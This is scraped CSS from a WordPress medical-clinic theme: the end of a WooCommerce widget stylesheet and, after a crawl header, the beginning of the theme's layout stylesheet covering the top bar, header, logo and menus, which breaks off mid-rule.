.woocommerce .widget_layered_nav_filters ul li a { text-decoration: none; width: auto; }
.woocommerce .widget_layered_nav_filters ul li a:before { margin-right: .618em }
.woocommerce .widget_price_filter .price_slider { clear: both; margin-bottom: 1em }
.woocommerce .widget_price_filter .price_slider_amount { font-size: .8751em; line-height: 2.4; text-align: right; }
.woocommerce .widget_price_filter .price_slider_amount .button { font-size: 1.15em; float: left; }
.woocommerce .widget_price_filter .ui-slider { margin-left: .5em; margin-right: .5em; position: relative; text-align: left; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background-color: #a46497; cursor: ew-resize; height: 1em; margin-left: -.5em; position: absolute; outline: 0; top: -.3em; width: 1em; z-index: 2; border-radius: 1em; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-range { background-color: #a46497; border: 0; display: block; font-size: .7em; position: absolute; z-index: 1; border-radius: 1em; }
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { background-color: #602053; border: 0; border-radius: 1em; }
.woocommerce .widget_price_filter .ui-slider-horizontal { height: .5em }
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100% }
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px }
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px }
.woocommerce .widget_rating_filter ul { margin: 0; padding: 0; border: 0; list-style: none }
.woocommerce .widget_rating_filter ul li { border-width: 0; padding: 0 0 1px; list-style: none }
.woocommerce .widget_rating_filter ul li:after,  .woocommerce .widget_rating_filter ul li:before { content: " "; display: table }
.woocommerce .widget_rating_filter ul li a { padding: 1px 0; text-decoration: none }
.woocommerce .widget_rating_filter ul li .star-rating { float: none; display: inline-block }
.woocommerce .widget_rating_filter ul li.chosen a:before { font-family: WooCommerce; speak: none; font-weight: 400; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; margin-right: .618em; content: ""; text-decoration: none; color: #a00 }
/*--------------------------------------------------------------
	1.9 - Browser Fix
	--------------------------------------------------------------*/

.woo-type13 .widget.woocommerce ul.product-categories li:before, .woo-type13 .widget.woocommerce ul.product-categories li:first-child:before { top: 8px; }
.widget { float: left; margin-bottom: 45px; width: 100%; }
.woocommerce #footer a.button:hover { color: #ffffff; }
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a { font-weight: 600; }
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li { display: inline-block; margin-bottom: 15px; }
.woocommerce .widget_shopping_cart .cart_list li:last-child, .woocommerce.widget_shopping_cart .cart_list li:last-child { border: none; margin-bottom: 0; padding-bottom: 0; }
.woocommerce .widget_shopping_cart .cart_list li.empty, .woocommerce.widget_shopping_cart .cart_list li.empty { padding-left: 0; }
.woocommerce ul.product_list_widget li::before { content: "\f10c"; display: inline !important; }
.woocommerce ul.product_list_widget li:hover:before { content: "\f192"; }
.woocommerce .widget_shopping_cart .cart_list li:before, .woocommerce.widget_shopping_cart .cart_list li:before { content: none !important; }
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove { font-size: 15px; height: 20px; line-height: 20px; padding: 0; position: absolute; top: 2px; width: 20px; z-index: 1; }
.widget.woocommerce ul.product_list_widget li ins { background: none; font-size: 14px; }
.widget.woocommerce ul.product_list_widget li del { font-size: 12px; }
.widget.woocommerce ul.product_list_widget li a img { border: 1px solid; margin-top: 8px; padding: 3px; }
.widget.woocommerce ul.product-categories li, .widget.widget_layered_nav ul li { display: block; float: none; font-weight: normal; margin: 0; padding: 0; position: relative; }
.widget.woocommerce ul.product-categories li.cat-item-none { padding-bottom: 5px; }
.widget.woocommerce ul.product-categories li.cat-item-none:before { display: none; }
.widget.woocommerce ul.product-categories li a, .widget.widget_layered_nav ul li a { border: none; margin: 0; padding: 10px 0 10px 20px; }
.widget.woocommerce ul.product-categories li span, .widget.widget_layered_nav ul li span { line-height: 44px; position: absolute; right: 0; top: 0; }
.widget.woocommerce ul li:before { font-weight: normal; }
.widget.woocommerce ul.product_list_widget li, .widget.woocommerce ul.product-categories li:last-child { border-bottom: 1px solid; }
.widget.woocommerce ul.product-categories ul { padding: 0 0 0 15px; box-sizing: border-box; }
.widget.woocommerce ul.product-categories ul li { width: 100%; box-sizing: border-box; }
.widget.woocommerce .widget_shopping_cart_content .total { clear: both; float: left; margin: 20px 0 0; padding: 10px 0 0; width: 100%; }
.widget.woocommerce .widget_shopping_cart_content .buttons { clear: both; float: left; margin: 10px 0 0; padding: 0; width: 100%; }
.woocommerce.widget_price_filter .price_label { font-size: 14px; position: relative; top: 17px; }
.widget.woocommerce ul.product_list_widget li .star-rating { margin: 5px 0; }
.widget.woocommerce .woocommerce-product-search label { display: none; }
.widget.woocommerce .woocommerce-product-search { clear: both; position: relative; }
.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 100px; }
.widget.woocommerce .woocommerce-product-search input[type="submit"] { margin: 0; position: absolute; bottom: 0; right: 0; top: 0; }
.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl { margin: 5px 0 0 25px; }
.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt { float: none; margin: 0; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-range { background: #e8e8e8; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background: #ffffff; border: 1px solid #dddddd; }
.woocommerce #footer .dt-sc-dark-bg .widget_price_filter .ui-slider .ui-slider-range { background: #545454; }
.woocommerce #footer .dt-sc-dark-bg .widget_price_filter .ui-slider .ui-slider-handle { background: #545454; border: 1px solid #666666; }
.woocommerce.widget_price_filter .price_label { float: right; }
#footer .product-categories li span { top: 3px; }
#footer .widget.woocommerce ul.product_list_widget li a img { border: 3px solid; padding: 0; }
.menu-item-widget-area-container .widget_product_categories .product-categories li a { border-bottom: none; line-height: 24px; margin: 0; padding: 0 45px 10px 0; }
.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li .amount, .menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li .reviewer { display: inline-block; margin: 5px 0 0; }
.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li a img { border-width: 3px; padding: 0; }
.menu-item-widget-area-container .widget.widget_product_search #searchform input[type="text"], .menu-item-widget-area-container .widget.widget_product_search #searchform input[type="submit"] { font-size: 13px; }
.widget_product_categories .selection-box:after { top: 0; height: 100%; }
/*--------------------------------------------------------------
	1.10 - Default Color
	--------------------------------------------------------------*/
#footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta, #footer .dt-sc-dark-bg .tweet_list li .tweet-time { color: rgba(255, 255, 255, 0.3); }
.dt-sc-dark-bg .widget input[type="text"], .dt-sc-dark-bg .widget input[type="password"], .dt-sc-dark-bg .widget input[type="email"], .dt-sc-dark-bg .widget input[type="url"], .dt-sc-dark-bg .widget input[type="tel"], .dt-sc-dark-bg .widget input[type="number"], .dt-sc-dark-bg .widget input[type="range"], .dt-sc-dark-bg .widget input[type="date"], .dt-sc-dark-bg .widget textarea, .dt-sc-dark-bg .widget input[type="search"], .dt-sc-dark-bg .widget select, .dt-sc-dark-bg .widget.widget_categories ul li > a span, .dt-sc-dark-bg .widget.widget_archive ul li > a span { background: rgba(255, 255, 255, 0.15); }
.dt-sc-twitter-icon:before, .dt-sc-twitter-icon:after, .dt-sc-twitter-icon span { background: #000000; }
.dt-sc-dark-bg .widget .selection-box:after { background: rgba(255, 255, 255, 0.05); }
.dt-sc-dark-bg .widget .selection-box:before { border-top-color: rgba(255, 255, 255, 0.1); }
.recent-portfolio-widget ul li a:after, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .dt-sc-twitter-icon span { color: #ffffff; }
.widget ul li, .widget.widget_nav_menu ul.menu li, .tweet_list li { border-color: rgba(0, 0, 0, 0.15); }
.dt-sc-dark-bg .widget ul li, .dt-sc-dark-bg .widget.widget_nav_menu ul.menu li { border-color: rgba(255, 255, 255, 0.2); }
.widget #wp-calendar td a, .recent-posts-widget li .entry-meta a { color: rgba(0, 0, 0, 0.5); }
.dt-sc-dark-bg .widget #wp-calendar td a { color: rgba(255, 255, 255, 0.5); }
.dt-sc-tweet span { color: rgba(0, 0, 0, 0.4); }
.tweet_list li .tweet-time { color: rgba(0, 0, 0, 0.3); }
/*----*****---- << Tag Cloud >> ----*****----*/
.tagcloud a, .widget.widget_archive ul li > a span { background:#808080 }
.widget.widget_categories ul li > a span:hover { background:#808080 }
.dt-sc-dark-bg .tagcloud a { background: rgba(255, 255, 255, 0.1); }
.dt-sc-dark-bg .tagcloud a { border-bottom-color: rgba(255, 255, 255, 0.12); }
.tagcloud a { border-bottom-color: rgba(0, 0, 0, 0.11); }
/*----*****---- << Woocommerce >> ----*****----*/
#footer .widget.woocommerce ul.product_list_widget li a img { border-color: rgba(255, 255, 255, 0.75); }
.woocommerce ul.cart_list li dl:after, .woocommerce ul.cart_list li:after, .woocommerce ul.product_list_widget li dl:after, .woocommerce ul.product_list_widget li:after { clear: both; }
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { background-color: #000; }
.widget.woocommerce ul.product_list_widget li, .widget.woocommerce ul.product-categories li:last-child, .widget.woocommerce ul.product_list_widget li a img, .select2-container .select2-choice { border-color: rgba(0, 0, 0, 0.15); }
#footer .widget.woocommerce ul.product_list_widget li a img { border-color: rgba(255, 255, 255, 0.75); }
.dt-sc-dark-bg .widget.woocommerce ul.product_list_widget li, .dt-sc-dark-bg .widget.woocommerce ul.product-categories li:last-child, .dt-sc-dark-bg .widget.woocommerce ul.product_list_widget li a img, .dt-sc-dark-bg .woocommerce .widget_shopping_cart .total, .dt-sc-dark-bg .woocommerce.widget_shopping_cart .total { border-color: rgba(255, 255, 255, 0.2); }
#footer .widget.woocommerce #searchform input[type="text"] { color: #808080; }
	 
	 
	/*--------------------------------------------------------------
	1.11 - Responsive
	--------------------------------------------------------------*/
	 @media only screen and (min-width:992px) and (max-width:1199px) {
.mz-title .mz-title-content h1 { line-height: normal; }
.widget.widget_recent_posts .post-meta p { padding: 0px 12px; font-size: 12px; }
/*----*****---- << Widgets >> ----*****----*/
.dt-sc-one-third .widget_text ul.split-list { width: 100%; margin-right: 0; }
.flickr-widget div { height: 68px; width: 68px; }
.secondary-sidebar .type7 .widgettitle:before { left: -20px; }
.secondary-sidebar .type8 .widget { padding: 0 15px 15px; }
.secondary-sidebar .type8 .widgettitle { margin: -28px auto 20px; }
.widget .recent-posts-widget li .entry-meta p:last-child { margin-right: 0; }
.tagcloud a { margin: 0 4px 10px 0; }
.secondary-sidebar .type9 .widget ul li, .secondary-sidebar .type12 .widget ul li { font-size: 13px; }
.secondary-sidebar .widget .tweet_list li { padding: 0 0 20px 30px; }
.secondary-sidebar .widget .tweet_list li:before { font-size: 22px; }
.secondary-sidebar .widget .tweet_list li:before, .secondary-sidebar .widget .tweet_list li:first-child:before { top: 0; }
.secondary-sidebar aside.widget, .secondary-sidebar .type11 .widget { font-size: 12px; }
.secondary-sidebar .type2 .widget, .secondary-sidebar .type6 .widget, .secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget, .secondary-sidebar .type13 .widget { font-size: 13px; }
.secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget { padding: 15px 15px 20px; }
.secondary-sidebar .type11 .widget { padding: 15px 10px 20px; }
.secondary-sidebar .type5 .widget .tweet_list li, .secondary-sidebar .type8 .widget .tweet_list li, .secondary-sidebar .type11 .widget .tweet_list li, .secondary-sidebar .type12 .widget .tweet_list li { padding: 0 0 20px; }
.secondary-sidebar .type5 .widget .tweet_list li:before, .secondary-sidebar .type8 .widget .tweet_list li:before,  .secondary-sidebar .type11 .widget .tweet_list li:before, .secondary-sidebar .type12 .widget .tweet_list li:before { margin-right: 8px; position: static; }
.secondary-sidebar .type11 > .widget:before { padding-right: 10px; top: 18px; }
.secondary-sidebar .type11 .widgettitle:before { top: 9px; }
.secondary-sidebar .type11 .widgettitle { font-size: 22px; }
.secondary-sidebar .type12 .widget.woocommerce .woocommerce-product-search input[type="submit"] { width: 100%; }
.widget.woocommerce .woocommerce-product-search input[type="submit"] { float: right; min-height: 50px; margin-top: 10px; position: inherit; }
.woo-type4 .widget.woocommerce .woocommerce-product-search input[type="submit"] { -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; }
.woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"] { border-radius: 5px; }
.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 10px; }
}
 @media only screen and (min-width:768px) and (max-width:991px) {
.flickr-widget div { height: 55px; width: 55px; }
.widget.widget_recent_posts .post-meta p { padding: 0px 12px; font-size: 12px; }
.footer-widgets .dt-sc-contact-info span { width: 20px; margin: 7px 6px 0 0; font-size: 15px; }
.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"] { float: right; margin-top: 7px; position: relative; }
.dt-sc-one-third .widget_text ul.split-list { width: 100%; margin-right: 0; }
.widget .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"] { position: absolute; margin: 0; }
.widget .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm:after { right: 0; }
.widget .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"] { font-size: 14px; padding: 13px 0; }
.widget .recent-posts-widget li .entry-meta p:last-child { margin-right: 0; }
.widget .recent-posts-widget li .entry-meta p { margin-right: 11px; }
.widgettitle { font-size: 17px; }
.secondary-sidebar .type7 .widgettitle:before { left: -20px; }
.widget.woocommerce .woocommerce-product-search input[type="submit"] { float: right; min-height: 50px; margin-top: 10px; position: inherit; }
.woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"] { border-radius: 5px; }
.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 10px; }
.tagcloud a { margin: 0 4px 10px 0; }
.widget .recent-posts-widget li .entry-meta p:last-child { margin-right: 0; }
.secondary-sidebar .type5 .widget ul li, .secondary-sidebar .type10 .widgettitle { line-height: 22px; }
.secondary-sidebar .type9 h3.widgettitle { font-size: 18px; }
.secondary-sidebar .type9 .widget.widget_categories ul li:before { top: 4px; }
.secondary-sidebar .type12 .widget ul li { font-size: 13px; }
.secondary-sidebar .type12 .widget.widget_categories ul li > a span, .secondary-sidebar .widget.widget_archive ul li > a span { padding: 0 5px; }
.secondary-sidebar .type12 .tagcloud a { margin: 0 5px 10px 0; }
.secondary-sidebar .type11 .widget.widget_flickr { padding: 25px 10px; }
.secondary-sidebar .widget .tweet_list li { padding: 0 0 20px 25px; }
.secondary-sidebar .widget .tweet_list li:before { font-size: 20px; }
.secondary-sidebar .widget .tweet_list li:before, .secondary-sidebar .widget .tweet_list li:first-child:before { top: 0; }
.secondary-sidebar aside.widget, .secondary-sidebar .type11 .widget { font-size: 12px; }
.secondary-sidebar .type2 .widget, .secondary-sidebar .type6 .widget, .secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget, .secondary-sidebar .type13 .widget { font-size: 13px; }
.secondary-sidebar .type8 .widgettitle { margin: -28px auto 20px; }
.secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget { padding: 15px 15px 20px; }
.secondary-sidebar .type11 .widget { padding: 15px 10px 20px; }
.secondary-sidebar .type5 .widget .tweet_list li, .secondary-sidebar .type8 .widget .tweet_list li,  .secondary-sidebar .type11 .widget .tweet_list li, .secondary-sidebar .type12 .widget .tweet_list li { padding: 0 0 20px; }
.secondary-sidebar .type5 .widget .tweet_list li:before, .secondary-sidebar .type8 .widget .tweet_list li:before,  .secondary-sidebar .type11 .widget .tweet_list li:before, .secondary-sidebar .type12 .widget .tweet_list li:before { margin-right: 8px; position: static; }
.secondary-sidebar .type11 > .widget:before { padding-right: 10px; top: 18px; }
.secondary-sidebar .type11 .widgettitle:before { top: 7px; }
.secondary-sidebar .type11 .widgettitle { font-size: 18px; }
.secondary-sidebar .type12 .widget.woocommerce .woocommerce-product-search input[type="submit"] { width: 100%; }
.secondary-sidebar .type12 .widget .tagcloud a { padding: 7px 12px 6px; }
.mz-title .mz-title-content h1 { font-size: 42px; line-height: normal; }
.woo-type4 .widget.woocommerce .woocommerce-product-search input[type="submit"] { -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; }
.woocommerce.widget_price_filter .price_label { font-size: 12px; top: 12px; }
.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button { padding: 5px 10px; font-size: 12px; }
}
 @media only screen and (max-width: 767px) {
.widget .recent-posts-widget li .entry-meta p:last-child { margin-right: 0; }
.secondary-sidebar .type7 .widgettitle:before { left: -23px; }
.secondary-sidebar .type6 .widget ul li, .secondary-sidebar .type9 .widget ul li { font-size: 14px; }
.mz-title .mz-title-content h1 { font-size: 40px; }
}
 @media only screen and (min-width: 480px) and (max-width: 767px) {
.widget_text ul.split-list { width: 100%; margin: 0; }
.alignright .dt-sc-sociable { width: 100%; text-align: center; }
.tagcloud a { margin: 0 5px 10px 0; }
.secondary-sidebar .flickr-widget div { width: auto; }
.widget.woocommerce .woocommerce-product-search input[type="submit"] { float: right; min-height: 50px; margin-top: 10px; position: inherit; }
.woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"] { border-radius: 5px; }
.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 10px; }
.widget.widget_recent_posts .post-meta { float: left; margin-bottom: 15px; }
}
 @media only screen and (max-width: 479px) {
.widget_text ul.split-list { width: 100%; margin: 0; }
.widget.woocommerce .woocommerce-product-search input[type="submit"] { float: right; min-height: 50px; margin-top: 10px; position: inherit; }
.woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"] { border-radius: 5px; }
.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 10px; }
.tagcloud a { margin: 0 4px 10px 0; }
.secondary-sidebar .type12 .widget ul li { font-size: 13px; }
}
 @media only screen and (min-width: 320px) and (max-width: 479px) {
.secondary-sidebar .flickr-widget div { width: auto; }
.secondary-sidebar .type8 .widget { padding: 0 17px 15px; }
.secondary-sidebar .type5 .widget ul li { font-size: 16px; }
}
 @media only screen and (max-width: 319px) {
.flickr-widget div { width: 66px; height: 66px; }
.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"] { float: right; margin-top: 7px; position: relative; }
.secondary-sidebar .type8 .widgettitle { padding: 10px; }
.secondary-sidebar .type8 .widget.widget_flickr { padding: 0 15px 15px; }
.secondary-sidebar .type7 .widgettitle:before { left: -20px; }
.secondary-sidebar .type5 .widget ul li { font-size: 16px; }
}


--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/layout.css?ver=4.1
body_size: 17385
content:
/* CSS Document */

/* Table of Content
==================================================
	1.0 - Transition
	2.0 - Logo
	3.0 - Top Bar
	4.0 - Header
	5.0 - Default Color
	6.0 - Sticky Header
	7.0 - Simple Drop Down Menu
	8.0 - Mega Menu
	9.0 - Mobile Menu
	10.0 - Slider
	11.0 - Title & Breadcrumb
	12.0 - Footer
	13.0 - Side Navigation
	14.0 - Style Picker
	15.0 - Loader
	16.0 - Totop
	17.0 - Default Color
	18.0 - DT Responsive */

/*--------------------------------------------------------------
1.0 - Transition
--------------------------------------------------------------*/
.menu-icons-wrapper .search a span,
.menu-icons-wrapper .cart a span,
#main-menu ul li.menu-item-simple-parent ul li a .fa,
#main-menu .megamenu-child-container>ul.sub-menu>li>a .menu-item-description {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

/*--------------------------------------------------------------
3.0 - Top Bar
--------------------------------------------------------------*/

.top-bar {
	clear: both;
	float: left;
	line-height: 50px;
	margin: 0;
	max-height: 50px;
	padding: 0;
	position: relative;
	width: 100%;
	z-index: 99999;
}

.top-bar .dt-sc-button {
	margin-top: 5px;
	font-weight: bold;
}

.top-bar .dt-sc-vertical-small-separator {
	position: relative;
	top: 2px;
}

.top-bar-right .dt-sc-vertical-small-separator {
	margin: 0px 15px;
}

.top-bar .language {
	float: left;
	margin: 0;
	padding: 0px 20px 0 0;
	position: relative;
}

.top-bar .language img {
	margin: 0px 10px 0 0;
	vertical-align: middle;
	position: relative;
	top: -1px;
}

.top-bar .language:before {
	content: "\f107";
	position: absolute;
	font-family: "fontAwesome";
	font-size: 14px;
	font-weight: 900;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
}

/*--------------------------------------------------------------
 - unit-test
--------------------------------------------------------------*/

.dt-no-header-builder-content .no-header-top {
	border-bottom: 0px solid #ededed;
	margin: 0;
	max-height: 50px;
	padding: 10px 0;
	text-align: left;
	background-color: #f3f3f3
}

.dt-no-header-builder-content .no-header-top:before {
	content: "";
	position: absolute;
	left: -50%;
	top: 0;
	background-color: #f3f3f3;
	height: 45px;
	width: 1000px;
	overflow: hidden;
	z-index: -1
}

.dt-no-header-builder-content .no-header-top:after {
	content: "";
	position: absolute;
	right: -50%;
	top: 0;
	background-color: #f3f3f3;
	height: 45px;
	width: 1000px;
	overflow: hidden;
	z-index: -1
}

.dt-no-header-builder-content .no-header {
	border-bottom: 5px solid;
	float: left;
	width: 100%;
	padding: 31px 0 22px 0
}

.dt-no-header-builder-content .no-header {
	position: relative;
}

.dt-no-header-builder-content .no-header:after {
	content: "";
	position: absolute;
	left: -40%;
	height: 5px;
	width: 2000px;
	overflow: hidden;
	z-index: -1;
	background-color: #f00;
	bottom: -5px;
}
.mobile-nav-container{ display: none;}
.no-header-menu ul.dt-primary-nav>li>a:hover,
.no-header-menu ul.dt-primary-nav>li.current_page_item>a,
.no-header-menu ul.dt-primary-nav>li.current_page_item>a:hover,
ul.dt-primary-nav>li:hover>a {
	color: #fff !important;
}

.no-header-menu ul.dt-primary-nav>li.current-page-ancestor.current-menu-ancestor>a {
	color: #fff;
}

.no-header-menu ul.dt-primary-nav li.current_page_item>a:after,
.dt-header-menu ul.dt-primary-nav li.current_page_ancestor>a:after {
	content: '';
	position: absolute;
	top: 0;
	height: 3px;
	left: 0;
	right: 0;
	border-radius: 3px 3px 0 0
}

.no-header-menu ul.dt-primary-nav li.current_page_item>a:before,
.dt-header-menu ul.dt-primary-nav li.current_page_ancestor>a:before {
	content: '';
	border-top-color: #fff !important;
	top: 0;
	z-index: 1;
	border-style: solid;
	border-color: transparent;
	border-width: 3px;
	margin: 0 auto;
	position: absolute;
	left: 0;
	right: 0;
	width: 0;
}

.blog-entry .entry-button a.dt-sc-button {
	background-color: #fff;
	border: 1px solid;
	border-radius: 0px;
	position: relative;
	z-index: 1;
}

.blog-entry .entry-button a.dt-sc-button:hover {
	color: #fff;
}

.blog-entry .entry-button a.dt-sc-button:after {
	content: '';
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
}

.blog-entry .entry-button a.dt-sc-button:hover:after {
	height: 100%;
}

.pagination ul li a,
.page-link a {
	background-color: #fff;
	border: 1px solid;
	border-radius: 0px;
	position: relative;
	z-index: 1;
}

.pagination ul li a:hover,
.page-link a:hover {
	color: #fff;
}

.pagination ul li a:after,
.page-link a:after {
	content: '';
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
}

.pagination ul li a:hover:after,
.page-link a:hover:after {
	height: 100%;
}

.home .no-header {
	margin-bottom: 30px;
}

.type-page p img.alignright.size-full {
	clear: both;
}

.no-header-menu ul.dt-primary-nav li ul.sub-menu li {
	padding: 0 15px;
}

.no-header-menu ul.dt-primary-nav li ul.sub-menu li a {
	font-size: 13px;
	background-color: transparent;
	text-transform: capitalize;
	color: #2d2d29;
	padding: 10px 0;
	border-bottom: 1px solid #eeeeee !important;
}

.no-header-menu ul.dt-primary-nav li ul.sub-menu li a:after,
.no-header-menu ul.dt-primary-nav li ul.sub-menu li a:before {
	display: none;
}

.no-header-menu ul.dt-primary-nav li ul.sub-menu li a span:before {
	content: "\f105";
	font-family: "Font Awesome 5 free";
	font-weight: bold;
	margin-right: 10px;
	vertical-align: middle;
	display: inline-block;
	line-height: normal;
	position: relative;
	top: -1px;
}

.no-header-menu ul.dt-primary-nav li ul.sub-menu {
	width: 250px !important;
	padding-bottom: 10px;
}

/*--------------------------------------------------------------
4.0 - Header
--------------------------------------------------------------*/

/* Header sticky*/
#header-wrapper {
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
}

#header {
	float: left;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
	z-index: 999;
}

#header .dt-header-tpl .sticky-wrapper {
	clear: both;
	display: block;
	position: relative;
	width: 100%;
}

#header .dt-header-tpl .sticky-wrapper .apply-sticky-header {
	margin: auto;
	position: relative;
	left: 0;
	right: 0;
	width: 100%;
}

#header .dt-header-tpl .sticky-wrapper .apply-sticky-header>.vc_row:not(.vc_clearfix) {
	clear: both;
}

/*.dt-no-header-builder-content .no-header { display: -webkit-flex; display: -moz-flex; display: -ms-flexbox; display: -ms-flex; display: flex; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; -ms-flex-align: center; align-items: center; padding: 15px 0; }
.dt-no-header-builder-content.aligncenter .no-header { padding-bottom: 0; -webkit-justify-content: center; -moz-justify-content: center; -ms-justify-content: center; -ms-justify-content: center; justify-content: center; flex-direction: column; }*/
.dt-no-header-builder-content .no-header .no-header-logo h2 {
	margin: 10px 0;
	float: left;
}

.no-header-logo {
	float: left;
	width: 198px;
}

#header .dt-header-tpl>.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner,
#header .dt-header-tpl>.vc_row .vc_row.vc_row-flex.vc_inner>.vc_column_container>.vc_column-inner {
	z-index: auto;
}

#header .dt-header-tpl .vc_row[data-vc-full-width],
#header .dt-header-tpl>.vc_section[data-vc-full-width] {
	overflow: visible;
}

#header-wrapper.header-top-relative #header {
	position: relative;
}

.no-breadcrumb.page-with-slider #header-wrapper.header-top-absolute #header {
	position: absolute;
	z-index: 1;
}

body:not(.no-breadcrumb) #header-wrapper.header-top-absolute #header .dt-header-tpl {
	margin-top: 35px;
}

.no-breadcrumb.page-with-slider #header-wrapper.bottom-header {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	display: -ms-flex;
	display: flex;
	-webkit-flex-direction: column-reverse;
	-ms-flex-direction: column-reverse;
	flex-direction: column-reverse;
}

#header .dt-header-tpl .sticky-wrapper {
	clear: both;
	display: block;
	position: relative;
	width: 100%;
}

#header .dt-header-tpl .sticky-wrapper .apply-sticky-header {
	margin: auto;
	position: relative;
	left: 0;
	right: 0;
	width: 100%;
}

#header .dt-header-tpl .sticky-wrapper,
#header .dt-header-tpl .sticky-wrapper .apply-sticky-header {
	z-index: 1 !important;
}

/*#header .dt-header-tpl .sticky-wrapper, #header .dt-header-tpl .sticky-wrapper .apply-sticky-header { z-index: 9999 !important; }*/
#header .dt-header-tpl .sticky-wrapper .apply-sticky-header>.vc_row:not(.vc_clearfix) {
	clear: both;
}

#header .dt-header-tpl .sticky-wrapper .apply-sticky-header>.vc_row:not(.vc_clearfix) {
	border-bottom: 5px solid;
}

#slider {
	position: relative;
	z-index: 0;
}

/*--------------------------------------------------------------
   Logo
--------------------------------------------------------------*/

.dt-logo-container {
	font-size: 0;
	line-height: 0;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	display: -ms-flex;
	display: flex;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}

.dt-logo-container.logo-align-center {
	text-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.dt-logo-container.logo-align-right {
	text-align: right;
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.dt-logo-container a {
	color: inherit;
}

.dt-logo-container a img {
	display: inline-block;
	vertical-align: middle;
}

.dt-logo-container a span {
	clear: both;
	display: block;
}

.dt-logo-container a span~span {
	margin-top: -1px;
}

/*--------------------------------------------------------------
   Default Menu & Mobile Menu
--------------------------------------------------------------*/

.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu {
	position: relative;
	float: right;
}

/* .dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:before, .dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:after {
	background: inherit;
	content: "";
	border-width: inherit;
	border-style: inherit;
	border-color: inherit;
	height: auto;
	position: absolute;
	top: 0;
	bottom: -1px;
	width: 100%;
} */
.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:before {
	right: 100%;
}

.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:after {
	left: 100%;
}

.no-header-menu,
.dt-header-menu,
.no-header-menu ul,
.dt-header-menu .dt-primary-nav,
.no-header-menu ul li,
.dt-header-menu .dt-primary-nav li {
	display: inline-block;
	font-size: 0;
	padding: 0;
	position: relative;
}

.no-header-menu ul li {
	margin: 0 5px 0 0;
}

.dt-no-header-builder-content:not(.aligncenter) .no-header .no-header-logo~.no-header-menu {
	padding-left: 20px;
}

.no-header-menu ul,
.dt-header-menu .dt-primary-nav {
